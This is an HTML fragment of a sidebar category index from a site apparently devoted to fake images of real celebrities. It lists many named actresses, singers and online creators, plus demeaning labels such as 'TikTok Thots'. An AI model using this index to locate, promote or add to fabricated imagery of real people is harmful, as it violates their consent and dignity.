	<li class="cat-item cat-item-2792"><a href="http://igotfakes.com/category/ciara-bravo/">Ciara Bravo</a>
</li>
	<li class="cat-item cat-item-4186"><a href="http://igotfakes.com/category/cobie-smulders/">Cobie Smulders</a>
</li>
	<li class="cat-item cat-item-3630"><a href="http://igotfakes.com/category/colleen-ballinger/">Colleen Ballinger</a>
</li>
	<li class="cat-item cat-item-858"><a href="http://igotfakes.com/category/corinna-kopf/">Corinna Kopf</a>
</li>
	<li class="cat-item cat-item-2175"><a href="http://igotfakes.com/category/cosplayers/">Cosplayers</a>
</li>
	<li class="cat-item cat-item-4754"><a href="http://igotfakes.com/category/courteney-cox/">Courteney Cox</a>
</li>
	<li class="cat-item cat-item-2764"><a href="http://igotfakes.com/category/courtney-miller/">Courtney Miller</a>
</li>
	<li class="cat-item cat-item-3589"><a href="http://igotfakes.com/category/cree-cicchino/">Cree Cicchino</a>
</li>
	<li class="cat-item cat-item-4677"><a href="http://igotfakes.com/category/daisy-edgar-jones/">Daisy Edgar-Jones</a>
</li>
	<li class="cat-item cat-item-3474"><a href="http://igotfakes.com/category/daisy-keech/">Daisy Keech</a>
</li>
	<li class="cat-item cat-item-3222"><a href="http://igotfakes.com/category/daisy-ridley/">Daisy Ridley</a>
</li>
	<li class="cat-item cat-item-4070"><a href="http://igotfakes.com/category/dakota-johnson/">Dakota Johnson</a>
</li>
	<li class="cat-item cat-item-2735"><a href="http://igotfakes.com/category/daniela-nieves/">Daniela Nieves</a>
</li>
	<li class="cat-item cat-item-837"><a href="http://igotfakes.com/category/daniella-perkins/">Daniella Perkins</a>
</li>
	<li class="cat-item cat-item-4087"><a href="http://igotfakes.com/category/danielle-fishel/">Danielle Fishel</a>
</li>
	<li class="cat-item cat-item-2980"><a href="http://igotfakes.com/category/danielle-panabaker/">Danielle Panabaker</a>
</li>
	<li class="cat-item cat-item-233"><a href="http://igotfakes.com/category/danielle-rose-russell/">Danielle Rose Russell</a>
</li>
	<li class="cat-item cat-item-424"><a href="http://igotfakes.com/category/debby-ryan/">Debby Ryan</a>
</li>
	<li class="cat-item cat-item-397"><a href="http://igotfakes.com/category/demi-lovato/">Demi Lovato</a>
</li>
	<li class="cat-item cat-item-820"><a href="http://igotfakes.com/category/devore-ledridge/">DeVore Ledridge</a>
</li>
	<li class="cat-item cat-item-3023"><a href="http://igotfakes.com/category/devyn-nekoda/">Devyn Nekoda</a>
</li>
	<li class="cat-item cat-item-1714"><a href="http://igotfakes.com/category/dinah-jane/">Dinah Jane</a>
</li>
	<li class="cat-item cat-item-2659"><a href="http://igotfakes.com/category/dinglederper/">DingleDerper</a>
</li>
	<li class="cat-item cat-item-2174"><a href="http://igotfakes.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-3290"><a href="http://igotfakes.com/category/dixie-damelio/">Dixie D&#039;Amelio</a>
</li>
	<li class="cat-item cat-item-4887"><a href="http://igotfakes.com/category/dixie-damelio-2/">Dixie D’Amelio</a>
</li>
	<li class="cat-item cat-item-3055"><a href="http://igotfakes.com/category/dizzykitten/">DizzyKitten</a>
</li>
	<li class="cat-item cat-item-3918"><a href="http://igotfakes.com/category/doja-cat/">Doja Cat</a>
</li>
	<li class="cat-item cat-item-1080"><a href="http://igotfakes.com/category/dove-cameron/">Dove Cameron</a>
</li>
	<li class="cat-item cat-item-801"><a href="http://igotfakes.com/category/dua-lipa/">Dua Lipa</a>
</li>
	<li class="cat-item cat-item-4735"><a href="http://igotfakes.com/category/eiza-gonzalez/">Eiza Gonzalez</a>
</li>
	<li class="cat-item cat-item-3082"><a href="http://igotfakes.com/category/eleonora-gaggero/">Eleonora Gaggero</a>
</li>
	<li class="cat-item cat-item-3608"><a href="http://igotfakes.com/category/elizabeth-gillies/">Elizabeth Gillies</a>
</li>
	<li class="cat-item cat-item-3328"><a href="http://igotfakes.com/category/elizabeth-olsen/">Elizabeth Olsen</a>
</li>
	<li class="cat-item cat-item-3786"><a href="http://igotfakes.com/category/emilia-clarke/">Emilia Clarke</a>
</li>
	<li class="cat-item cat-item-3830"><a href="http://igotfakes.com/category/emily-bett-rickards/">Emily Bett Rickards</a>
</li>
	<li class="cat-item cat-item-4946"><a href="http://igotfakes.com/category/emily-rudd/">Emily Rudd</a>
</li>
	<li class="cat-item cat-item-4326"><a href="http://igotfakes.com/category/emily-skinner/">Emily Skinner</a>
</li>
	<li class="cat-item cat-item-4622"><a href="http://igotfakes.com/category/emily-vancamp/">Emily VanCamp</a>
</li>
	<li class="cat-item cat-item-1736"><a href="http://igotfakes.com/category/emma-blackery/">Emma Blackery</a>
</li>
	<li class="cat-item cat-item-3148"><a href="http://igotfakes.com/category/emma-chamberlain/">Emma Chamberlain</a>
</li>
	<li class="cat-item cat-item-4968"><a href="http://igotfakes.com/category/emma-darcy/">Emma D’Arcy</a>
</li>
	<li class="cat-item cat-item-4171"><a href="http://igotfakes.com/category/emma-kenney/">Emma Kenney</a>
</li>
	<li class="cat-item cat-item-4848"><a href="http://igotfakes.com/category/emma-myers/">Emma Myers</a>
</li>
	<li class="cat-item cat-item-4356"><a href="http://igotfakes.com/category/emma-roberts/">Emma Roberts</a>
</li>
	<li class="cat-item cat-item-3872"><a href="http://igotfakes.com/category/emma-stone/">Emma Stone</a>
</li>
	<li class="cat-item cat-item-2680"><a href="http://igotfakes.com/category/emma-watson/">Emma Watson</a>
</li>
	<li class="cat-item cat-item-2116"><a href="http://igotfakes.com/category/erika-costell/">Erika Costell</a>
</li>
	<li class="cat-item cat-item-3942"><a href="http://igotfakes.com/category/erin-moriarty/">Erin Moriarty</a>
</li>
	<li class="cat-item cat-item-1142"><a href="http://igotfakes.com/category/eva-gutowski/">Eva Gutowski</a>
</li>
	<li class="cat-item cat-item-2573"><a href="http://igotfakes.com/category/faith-schroder/">Faith Schroder</a>
</li>
	<li class="cat-item cat-item-1702"><a href="http://igotfakes.com/category/fifth-harmony/">Fifth Harmony</a>
</li>
	<li class="cat-item cat-item-4317"><a href="http://igotfakes.com/category/florence-pugh/">Florence Pugh</a>
</li>
	<li class="cat-item cat-item-4713"><a href="http://igotfakes.com/category/francesca-capaldi/">Francesca Capaldi</a>
</li>
	<li class="cat-item cat-item-2273"><a href="http://igotfakes.com/category/g-hannelius/">G Hannelius</a>
</li>
	<li class="cat-item cat-item-1926"><a href="http://igotfakes.com/category/gabbie-hanna/">Gabbie Hanna</a>
</li>
	<li class="cat-item cat-item-1595"><a href="http://igotfakes.com/category/gabrielle-elyse/">Gabrielle Elyse</a>
</li>
	<li class="cat-item cat-item-2949"><a href="http://igotfakes.com/category/gal-gadot/">Gal Gadot</a>
</li>
	<li class="cat-item cat-item-2893"><a href="http://igotfakes.com/category/hafu-itshafu/">Hafu (ItsHAFU)</a>
</li>
	<li class="cat-item cat-item-3448"><a href="http://igotfakes.com/category/hailee-steinfeld/">Hailee Steinfeld</a>
</li>
	<li class="cat-item cat-item-1505"><a href="http://igotfakes.com/category/haley-tju/">Haley Tju</a>
</li>
	<li class="cat-item cat-item-3907"><a href="http://igotfakes.com/category/halsey/">Halsey</a>
</li>
	<li class="cat-item cat-item-2012"><a href="http://igotfakes.com/category/hannah-stocking/">Hannah Stocking</a>
</li>
	<li class="cat-item cat-item-4282"><a href="http://igotfakes.com/category/hayley-atwell/">Hayley Atwell</a>
</li>
	<li class="cat-item cat-item-4787"><a href="http://igotfakes.com/category/hyoon-aikuros/">Hyoon (Aikuros)</a>
</li>
	<li class="cat-item cat-item-1490"><a href="http://igotfakes.com/category/iamsanna/">IamSanna</a>
</li>
	<li class="cat-item cat-item-4611"><a href="http://igotfakes.com/category/iman-vellani/">Iman Vellani</a>
</li>
	<li class="cat-item cat-item-763"><a href="http://igotfakes.com/category/inanna-sarkis/">Inanna Sarkis</a>
</li>
	<li class="cat-item cat-item-2170"><a href="http://igotfakes.com/category/instagram-thots/">Instagram Thots</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://igotfakes.com/category/isabela-moner/">Isabela Moner</a>
</li>
	<li class="cat-item cat-item-1480"><a href="http://igotfakes.com/category/jada-facer/">Jada Facer</a>
</li>
	<li class="cat-item cat-item-2526"><a href="http://igotfakes.com/category/jade-alleyne/">Jade Alleyne</a>
</li>
	<li class="cat-item cat-item-246"><a href="http://igotfakes.com/category/jade-pettyjohn/">Jade Pettyjohn</a>
</li>
	<li class="cat-item cat-item-4700"><a href="http://igotfakes.com/category/jadeyanh/">JadeyAnh</a>
</li>
	<li class="cat-item cat-item-4880"><a href="http://igotfakes.com/category/jaimie-alexander/">Jaimie Alexander</a>
</li>
	<li class="cat-item cat-item-4227"><a href="http://igotfakes.com/category/jenna-fischer/">Jenna Fischer</a>
</li>
	<li class="cat-item cat-item-4025"><a href="http://igotfakes.com/category/jenna-ortega/">Jenna Ortega</a>
</li>
	<li class="cat-item cat-item-2467"><a href="http://igotfakes.com/category/jennette-mccurdy/">Jennette McCurdy</a>
</li>
	<li class="cat-item cat-item-3737"><a href="http://igotfakes.com/category/jennifer-lawrence/">Jennifer Lawrence</a>
</li>
	<li class="cat-item cat-item-4720"><a href="http://igotfakes.com/category/jennifer-lopez/">Jennifer Lopez</a>
</li>
	<li class="cat-item cat-item-747"><a href="http://igotfakes.com/category/jesse-fangs/">Jesse Fangs</a>
</li>
	<li class="cat-item cat-item-4533"><a href="http://igotfakes.com/category/jessica-alba/">Jessica Alba</a>
</li>
	<li class="cat-item cat-item-4413"><a href="http://igotfakes.com/category/jodie-whittaker/">Jodie Whittaker</a>
</li>
	<li class="cat-item cat-item-4544"><a href="http://igotfakes.com/category/joey-king/">Joey King</a>
</li>
	<li class="cat-item cat-item-4792"><a href="http://igotfakes.com/category/jules-leblanc/">Jules LeBlanc</a>
</li>
	<li class="cat-item cat-item-731"><a href="http://igotfakes.com/category/julia-barretto/">Julia Barretto</a>
</li>
	<li class="cat-item cat-item-4536"><a href="http://igotfakes.com/category/julia-garner/">Julia Garner</a>
</li>
	<li class="cat-item cat-item-4443"><a href="http://igotfakes.com/category/justaminx/">Justaminx</a>
</li>
	<li class="cat-item cat-item-3851"><a href="http://igotfakes.com/category/kaley-cuoco/">Kaley Cuoco</a>
</li>
	<li class="cat-item cat-item-4587"><a href="http://igotfakes.com/category/karen-fukuhara/">Karen Fukuhara</a>
</li>
	<li class="cat-item cat-item-4017"><a href="http://igotfakes.com/category/karen-gillan/">Karen Gillan</a>
</li>
	<li class="cat-item cat-item-4376"><a href="http://igotfakes.com/category/kat-dennings/">Kat Dennings</a>
</li>
	<li class="cat-item cat-item-4036"><a href="http://igotfakes.com/category/katherine-langford/">Katherine Langford</a>
</li>
	<li class="cat-item cat-item-3164"><a href="http://igotfakes.com/category/katherine-mcnamara/">Katherine McNamara</a>
</li>
	<li class="cat-item cat-item-1563"><a href="http://igotfakes.com/category/kathryn-newton/">Kathryn Newton</a>
</li>
	<li class="cat-item cat-item-3227"><a href="http://igotfakes.com/category/katie-cassidy/">Katie Cassidy</a>
</li>
	<li class="cat-item cat-item-3365"><a href="http://igotfakes.com/category/katy-perry/">Katy Perry</a>
</li>
	<li class="cat-item cat-item-1912"><a href="http://igotfakes.com/category/kayla-maisonet/">Kayla Maisonet</a>
</li>
	<li class="cat-item cat-item-4222"><a href="http://igotfakes.com/category/keira-knightley/">Keira Knightley</a>
</li>
	<li class="cat-item cat-item-3310"><a href="http://igotfakes.com/category/kelli-berglund/">Kelli Berglund</a>
</li>
	<li class="cat-item cat-item-4510"><a href="http://igotfakes.com/category/kiera-bridget/">Kiera Bridget</a>
</li>
	<li class="cat-item cat-item-4209"><a href="http://igotfakes.com/category/kiernan-shipka/">Kiernan Shipka</a>
</li>
	<li class="cat-item cat-item-4431"><a href="http://igotfakes.com/category/kim-kardashian/">Kim Kardashian</a>
</li>
	<li class="cat-item cat-item-2159"><a href="http://igotfakes.com/category/kira-kosarin/">Kira Kosarin</a>
</li>
	<li class="cat-item cat-item-1518"><a href="http://igotfakes.com/category/kittyplays/">KittyPlays</a>
</li>
	<li class="cat-item cat-item-539"><a href="http://igotfakes.com/category/kpop-thots/">Kpop Thots</a>
</li>
	<li class="cat-item cat-item-4452"><a href="http://igotfakes.com/category/kristen-bell/">Kristen Bell</a>
</li>
	<li class="cat-item cat-item-4021"><a href="http://igotfakes.com/category/kristen-stewart/">Kristen Stewart</a>
</li>
	<li class="cat-item cat-item-4540 current-cat"><a aria-current="page" href="http://igotfakes.com/category/krysten-ritter/">Krysten Ritter</a>
</li>
	<li class="cat-item cat-item-4290"><a href="http://igotfakes.com/category/kylie-jenner/">Kylie Jenner</a>
</li>
	<li class="cat-item cat-item-1298"><a href="http://igotfakes.com/category/lana-condor/">Lana Condor</a>
</li>
	<li class="cat-item cat-item-1888"><a href="http://igotfakes.com/category/landry-bender/">Landry Bender</a>
</li>
	<li class="cat-item cat-item-1627"><a href="http://igotfakes.com/category/laura-marano/">Laura Marano</a>
</li>
	<li class="cat-item cat-item-937"><a href="http://igotfakes.com/category/lauren-alexis/">Lauren Alexis</a>
</li>
	<li class="cat-item cat-item-4569"><a href="http://igotfakes.com/category/lauren-cohan/">Lauren Cohan</a>
</li>
	<li class="cat-item cat-item-1712"><a href="http://igotfakes.com/category/lauren-jauregui/">Lauren Jauregui</a>
</li>
	<li class="cat-item cat-item-1865"><a href="http://igotfakes.com/category/lauren-taylor/">Lauren Taylor</a>
</li>
	<li class="cat-item cat-item-4727"><a href="http://igotfakes.com/category/lea-elui/">Lea Elui</a>
</li>
	<li class="cat-item cat-item-1662"><a href="http://igotfakes.com/category/legendarylea/">LegendaryLea</a>
</li>
	<li class="cat-item cat-item-1644"><a href="http://igotfakes.com/category/leigh-allyn-baker/">Leigh Allyn Baker</a>
</li>
	<li class="cat-item cat-item-1986"><a href="http://igotfakes.com/category/lele-pons/">Lele Pons</a>
</li>
	<li class="cat-item cat-item-4368"><a href="http://igotfakes.com/category/lena-headey/">Lena Headey</a>
</li>
	<li class="cat-item cat-item-924"><a href="http://igotfakes.com/category/lexi-rivera/">Lexi Rivera</a>
</li>
	<li class="cat-item cat-item-2148"><a href="http://igotfakes.com/category/lili-reinhart/">Lili Reinhart</a>
</li>
	<li class="cat-item cat-item-1851"><a href="http://igotfakes.com/category/lilimar/">Lilimar</a>
</li>
	<li class="cat-item cat-item-2003"><a href="http://igotfakes.com/category/lilly-singh-superwoman/">Lilly Singh (Superwoman)</a>
</li>
	<li class="cat-item cat-item-2986"><a href="http://igotfakes.com/category/lilypichu/">LilyPichu</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://igotfakes.com/category/liza-koshy/">Liza Koshy</a>
</li>
	<li class="cat-item cat-item-4330"><a href="http://igotfakes.com/category/lizzy-greene/">Lizzy Greene</a>
</li>
	<li class="cat-item cat-item-1685"><a href="http://igotfakes.com/category/lizzy-wurst/">Lizzy Wurst</a>
</li>
	<li class="cat-item cat-item-3521"><a href="http://igotfakes.com/category/loren-gray/">Loren Gray</a>
</li>
	<li class="cat-item cat-item-385"><a href="http://igotfakes.com/category/loserfruit/">Loserfruit</a>
</li>
	<li class="cat-item cat-item-2698"><a href="http://igotfakes.com/category/luna-blaise/">Luna Blaise</a>
</li>
	<li class="cat-item cat-item-1317"><a href="http://igotfakes.com/category/mackenzie-foy/">Mackenzie Foy</a>
</li>
	<li class="cat-item cat-item-4475"><a href="http://igotfakes.com/category/maddie-ziegler/">Maddie Ziegler</a>
</li>
	<li class="cat-item cat-item-3716"><a href="http://igotfakes.com/category/madelaine-petsch/">Madelaine Petsch</a>
</li>
	<li class="cat-item cat-item-4804"><a href="http://igotfakes.com/category/madelyn-cline/">Madelyn Cline</a>
</li>
	<li class="cat-item cat-item-3623"><a href="http://igotfakes.com/category/madison-beer/">Madison Beer</a>
</li>
	<li class="cat-item cat-item-1424"><a href="http://igotfakes.com/category/maia-mitchell/">Maia Mitchell</a>
</li>
	<li class="cat-item cat-item-979"><a href="http://igotfakes.com/category/maia-reficco/">Maia Reficco</a>
</li>
	<li class="cat-item cat-item-3638"><a href="http://igotfakes.com/category/maisie-williams/">Maisie Williams</a>
</li>
	<li class="cat-item cat-item-4819"><a href="http://igotfakes.com/category/malina-weissman/">Malina Weissman</a>
</li>
	<li class="cat-item cat-item-3324"><a href="http://igotfakes.com/category/margot-robbie/">Margot Robbie</a>
</li>
	<li class="cat-item cat-item-4673"><a href="http://igotfakes.com/category/mary-elizabeth-winstead/">Mary Elizabeth Winstead</a>
</li>
	<li class="cat-item cat-item-4196"><a href="http://igotfakes.com/category/mary-mouser/">Mary Mouser</a>
</li>
	<li class="cat-item cat-item-1760"><a href="http://igotfakes.com/category/marzia-bisognin/">Marzia Bisognin</a>
</li>
	<li class="cat-item cat-item-4576"><a href="http://igotfakes.com/category/maya-hawke/">Maya Hawke</a>
</li>
	<li class="cat-item cat-item-1445"><a href="http://igotfakes.com/category/mckenzie-small/">Mckenzie Small</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://igotfakes.com/category/meg-donnelly/">Meg Donnelly</a>
</li>
	<li class="cat-item cat-item-3619"><a href="http://igotfakes.com/category/megan-fox/">Megan Fox</a>
</li>
	<li class="cat-item cat-item-4066"><a href="http://igotfakes.com/category/megan-thee-stallion/">Megan Thee Stallion</a>
</li>
	<li class="cat-item cat-item-3459"><a href="http://igotfakes.com/category/melissa-benoist/">Melissa Benoist</a>
</li>
	<li class="cat-item cat-item-3255"><a href="http://igotfakes.com/category/melissa-fumero/">Melissa Fumero</a>
</li>
	<li class="cat-item cat-item-3985"><a href="http://igotfakes.com/category/melissa-rauch/">Melissa Rauch</a>
</li>
	<li class="cat-item cat-item-4393"><a href="http://igotfakes.com/category/mila-kunis/">Mila Kunis</a>
</li>
	<li class="cat-item cat-item-4132"><a href="http://igotfakes.com/category/milana-vayntrub/">Milana Vayntrub</a>
</li>
	<li class="cat-item cat-item-3378"><a href="http://igotfakes.com/category/miley-cyrus/">Miley Cyrus</a>
</li>
	<li class="cat-item cat-item-4410"><a href="http://igotfakes.com/category/millie-bobby-brown/">Millie Bobby Brown</a>
</li>
	<li class="cat-item cat-item-1262"><a href="http://igotfakes.com/category/millie-t/">Millie T</a>
</li>
	<li class="cat-item cat-item-4746"><a href="http://igotfakes.com/category/milly-alcock/">Milly Alcock</a>
</li>
	<li class="cat-item cat-item-2616"><a href="http://igotfakes.com/category/miranda-cosgrove/">Miranda Cosgrove</a>
</li>
	<li class="cat-item cat-item-1673"><a href="http://igotfakes.com/category/miranda-may/">Miranda May</a>
</li>
	<li class="cat-item cat-item-3302"><a href="http://igotfakes.com/category/modern-family/">Modern Family</a>
</li>
	<li class="cat-item cat-item-3041"><a href="http://igotfakes.com/category/molly-jackson/">Molly Jackson</a>
</li>
	<li class="cat-item cat-item-291"><a href="http://igotfakes.com/category/momoland-nancy/">Momoland Nancy</a>
</li>
	<li class="cat-item cat-item-663"><a href="http://igotfakes.com/category/momoland-yeonwoo/">Momoland Yeonwoo</a>
</li>
	<li class="cat-item cat-item-4809"><a href="http://igotfakes.com/category/monica-barbaro/">Monica Barbaro</a>
</li>
	<li class="cat-item cat-item-4931"><a href="http://igotfakes.com/category/morfydd-clark/">Morfydd Clark</a>
</li>
	<li class="cat-item cat-item-1954"><a href="http://igotfakes.com/category/naomi-scott/">Naomi Scott</a>
</li>
	<li class="cat-item cat-item-4202"><a href="http://igotfakes.com/category/natalia-dyer/">Natalia Dyer</a>
</li>
	<li class="cat-item cat-item-3600"><a href="http://igotfakes.com/category/natalie-portman/">Natalie Portman</a>
</li>
	<li class="cat-item cat-item-3532"><a href="http://igotfakes.com/category/neekolul/">Neekolul</a>
</li>
	<li class="cat-item cat-item-2173"><a href="http://igotfakes.com/category/nickelodeon/">Nickelodeon</a>
</li>
	<li class="cat-item cat-item-3271"><a href="http://igotfakes.com/category/nicki-minaj/">Nicki Minaj</a>
</li>
	<li class="cat-item cat-item-4782"><a href="http://igotfakes.com/category/nina-dobrev/">Nina Dobrev</a>
</li>
	<li class="cat-item cat-item-3847"><a href="http://igotfakes.com/category/noah-cyrus/">Noah Cyrus</a>
</li>
	<li class="cat-item cat-item-1709"><a href="http://igotfakes.com/category/normani/">Normani</a>
</li>
	<li class="cat-item cat-item-3013"><a href="http://igotfakes.com/category/offline-tv/">Offline TV</a>
</li>
	<li class="cat-item cat-item-4633"><a href="http://igotfakes.com/category/olivia-casta/">Olivia Casta</a>
</li>
	<li class="cat-item cat-item-1531"><a href="http://igotfakes.com/category/olivia-holt/">Olivia Holt</a>
</li>
	<li class="cat-item cat-item-4157"><a href="http://igotfakes.com/category/olivia-rodrigo/">Olivia Rodrigo</a>
</li>
	<li class="cat-item cat-item-2598"><a href="http://igotfakes.com/category/paola-andino/">Paola Andino</a>
</li>
	<li class="cat-item cat-item-4772"><a href="http://igotfakes.com/category/paris-berelc/">Paris Berelc</a>
</li>
	<li class="cat-item cat-item-888"><a href="http://igotfakes.com/category/paris-smith/">Paris Smith</a>
</li>
	<li class="cat-item cat-item-452"><a href="http://igotfakes.com/category/peyton-list/">Peyton List</a>
</li>
	<li class="cat-item cat-item-4776"><a href="http://igotfakes.com/category/phoebe-tonkin/">Phoebe Tonkin</a>
</li>
	<li class="cat-item cat-item-4507"><a href="http://igotfakes.com/category/phoebe-waller-bridge/">Phoebe Waller Bridge</a>
</li>
	<li class="cat-item cat-item-4911"><a href="http://igotfakes.com/category/pokimane/">Pokimane</a>
</li>
	<li class="cat-item cat-item-4458"><a href="http://igotfakes.com/category/rachel-weisz/">Rachel Weisz</a>
</li>
	<li class="cat-item cat-item-4800"><a href="http://igotfakes.com/category/rashida-jones/">Rashida Jones</a>
</li>
	<li class="cat-item cat-item-1799"><a href="http://igotfakes.com/category/rebecca-zamolo/">Rebecca Zamolo</a>
</li>
	<li class="cat-item cat-item-3715"><a href="http://igotfakes.com/category/riverdale/">Riverdale</a>
</li>
	<li class="cat-item cat-item-1335"><a href="http://igotfakes.com/category/rosanna-pansino/">Rosanna Pansino</a>
</li>
	<li class="cat-item cat-item-4355"><a href="http://igotfakes.com/category/rosario-dawson/">Rosario Dawson</a>
</li>
	<li class="cat-item cat-item-2849"><a href="http://igotfakes.com/category/rowan-blanchard/">Rowan Blanchard</a>
</li>
	<li class="cat-item cat-item-2130"><a href="http://igotfakes.com/category/sabrina-carpenter/">Sabrina Carpenter</a>
</li>
	<li class="cat-item cat-item-3575"><a href="http://igotfakes.com/category/sadie-sink/">Sadie Sink</a>
</li>
	<li class="cat-item cat-item-1356"><a href="http://igotfakes.com/category/saffron-barker/">Saffron Barker</a>
</li>
	<li class="cat-item cat-item-4400"><a href="http://igotfakes.com/category/salma-hayek/">Salma Hayek</a>
</li>
	<li class="cat-item cat-item-4692"><a href="http://igotfakes.com/category/sandra-bullock/">Sandra Bullock</a>
</li>
	<li class="cat-item cat-item-3303"><a href="http://igotfakes.com/category/sarah-hyland/">Sarah Hyland</a>
</li>
	<li class="cat-item cat-item-2349"><a href="http://igotfakes.com/category/sarah-jeffery/">Sarah Jeffery</a>
</li>
	<li class="cat-item cat-item-471"><a href="http://igotfakes.com/category/scarlett-johansson/">Scarlett Johansson</a>
</li>
	<li class="cat-item cat-item-355"><a href="http://igotfakes.com/category/selena-gomez/">Selena Gomez</a>
</li>
	<li class="cat-item cat-item-1369"><a href="http://igotfakes.com/category/sierra-capri/">Sierra Capri</a>
</li>
	<li class="cat-item cat-item-804"><a href="http://igotfakes.com/category/singers/">Singers</a>
</li>
	<li class="cat-item cat-item-4031"><a href="http://igotfakes.com/category/skai-jackson/">Skai Jackson</a>
</li>
	<li class="cat-item cat-item-3731"><a href="http://igotfakes.com/category/smosh/">Smosh</a>
</li>
	<li class="cat-item cat-item-1778"><a href="http://igotfakes.com/category/sofia-carson/">Sofia Carson</a>
</li>
	<li class="cat-item cat-item-4469"><a href="http://igotfakes.com/category/sofia-gomez/">Sofia Gomez</a>
</li>
	<li class="cat-item cat-item-4549"><a href="http://igotfakes.com/category/sofia-vergara/">Sofia Vergara</a>
</li>
	<li class="cat-item cat-item-3821"><a href="http://igotfakes.com/category/sofie-dossi/">Sofie Dossi</a>
</li>
	<li class="cat-item cat-item-3207"><a href="http://igotfakes.com/category/sommer-ray/">Sommer Ray</a>
</li>
	<li class="cat-item cat-item-3239"><a href="http://igotfakes.com/category/soni-nicole-bringas/">Soni Nicole Bringas</a>
</li>
	<li class="cat-item cat-item-4390"><a href="http://igotfakes.com/category/sophia-di-martino/">Sophia Di Martino</a>
</li>
	<li class="cat-item cat-item-4603"><a href="http://igotfakes.com/category/sophia-diamond/">Sophia Diamond</a>
</li>
	<li class="cat-item cat-item-3345"><a href="http://igotfakes.com/category/sophia-lillis/">Sophia Lillis</a>
</li>
	<li class="cat-item cat-item-993"><a href="http://igotfakes.com/category/sophie-reynolds/">Sophie Reynolds</a>
</li>
	<li class="cat-item cat-item-4406"><a href="http://igotfakes.com/category/sophie-thatcher/">Sophie Thatcher</a>
</li>
	<li class="cat-item cat-item-3139"><a href="http://igotfakes.com/category/sophie-turner/">Sophie Turner</a>
</li>
	<li class="cat-item cat-item-1972"><a href="http://igotfakes.com/category/sssniperwolf/">SSSniperWolf</a>
</li>
	<li class="cat-item cat-item-3215"><a href="http://igotfakes.com/category/star-wars/">Star Wars</a>
</li>
	<li class="cat-item cat-item-3256"><a href="http://igotfakes.com/category/stephanie-beatriz/">Stephanie Beatriz</a>
</li>
	<li class="cat-item cat-item-1407"><a href="http://igotfakes.com/category/stpeach/">STPeach</a>
</li>
	<li class="cat-item cat-item-4416"><a href="http://igotfakes.com/category/stranger-things/">Stranger Things</a>
</li>
	<li class="cat-item cat-item-3454"><a href="http://igotfakes.com/category/supergirl/">Supergirl</a>
</li>
	<li class="cat-item cat-item-4867"><a href="http://igotfakes.com/category/sydney-sweeney/">Sydney Sweeney</a>
</li>
	<li class="cat-item cat-item-4741"><a href="http://igotfakes.com/category/tatiana-maslany/">Tatiana Maslany</a>
</li>
	<li class="cat-item cat-item-2072"><a href="http://igotfakes.com/category/taylor-alesia/">Taylor Alesia</a>
</li>
	<li class="cat-item cat-item-1389"><a href="http://igotfakes.com/category/teala-dunn/">Teala Dunn</a>
</li>
	<li class="cat-item cat-item-2109"><a href="http://igotfakes.com/category/team-10/">Team 10</a>
</li>
	<li class="cat-item cat-item-2114"><a href="http://igotfakes.com/category/tessa-brooks/">Tessa Brooks</a>
</li>
	<li class="cat-item cat-item-3096"><a href="http://igotfakes.com/category/the-avengers/">The Avengers</a>
</li>
	<li class="cat-item cat-item-3773"><a href="http://igotfakes.com/category/the-office/">The Office</a>
</li>
	<li class="cat-item cat-item-3197"><a href="http://igotfakes.com/category/the-thundermans/">The Thundermans</a>
</li>
	<li class="cat-item cat-item-4341"><a href="http://igotfakes.com/category/thomasin-mckenzie/">Thomasin McKenzie</a>
</li>
	<li class="cat-item cat-item-3464"><a href="http://igotfakes.com/category/tiktok-thots/">TikTok Thots</a>
</li>
	<li class="cat-item cat-item-2977"><a href="http://igotfakes.com/category/tv-series-movies/">TV Series / Movies</a>
</li>
	<li class="cat-item cat-item-3333"><a href="http://igotfakes.com/category/twice-mina/">Twice Mina</a>
</li>
	<li class="cat-item cat-item-2928"><a href="http://igotfakes.com/category/twice-momo/">TWICE Momo</a>
</li>
	<li class="cat-item cat-item-3479"><a href="http://igotfakes.com/category/twice-sana/">TWICE Sana</a>
</li>
	<li class="cat-item cat-item-2172"><a href="http://igotfakes.com/category/twitch-thots/">Twitch Thots</a>
</li>
	<li class="cat-item cat-item-530"><a href="http://igotfakes.com/category/tzuyu/">TZUYU</a>
</li>
	<li class="cat-item cat-item-2514"><a href="http://igotfakes.com/category/valentina-zenere/">Valentina Zenere</a>
</li>
	<li class="cat-item cat-item-314"><a href="http://igotfakes.com/category/valkyrae/">Valkyrae</a>
</li>
	<li class="cat-item cat-item-4619"><a href="http://igotfakes.com/category/vanessa-hudgens/">Vanessa Hudgens</a>
</li>
	<li class="cat-item cat-item-3756"><a href="http://igotfakes.com/category/vanessa-merrell/">Vanessa Merrell</a>
</li>
	<li class="cat-item cat-item-3757"><a href="http://igotfakes.com/category/veronica-merrell/">Veronica Merrell</a>
</li>
	<li class="cat-item cat-item-2090"><a href="http://igotfakes.com/category/victoria-justice/">Victoria Justice</a>
</li>
	<li class="cat-item cat-item-3228"><a href="http://igotfakes.com/category/willa-holland/">Willa Holland</a>
</li>
	<li class="cat-item cat-item-3066"><a href="http://igotfakes.com/category/windygirk/">WindyGirk</a>
</li>
	<li class="cat-item cat-item-327"><a href="http://igotfakes.com/category/xchocobars/">xChocoBars</a>
</li>
	<li class="cat-item cat-item-2171"><a href="http://igotfakes.com/category/youtube-thots/">Youtube Thots</a>
</li>
	<li class="cat-item cat-item-488"><a href="http://igotfakes.com/category/zendaya/">Zendaya</a>
</li>
	<li class="cat-item cat-item-4479"><a href="http://igotfakes.com/category/zoe-kravitz/">Zoe Kravitz</a>
</li>
	<li class="cat-item cat-item-3460"><a href="http://igotfakes.com/category/zoe-laverne/">Zoe Laverne</a>
</li>
	<li class="cat-item cat-item-3817"><a href="http://igotfakes.com/category/zoella/">Zoella</a>
</li>
	<li class="cat-item cat-item-4529"><a href="http://igotfakes.com/category/zooey-deschanel/">Zooey Deschanel</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
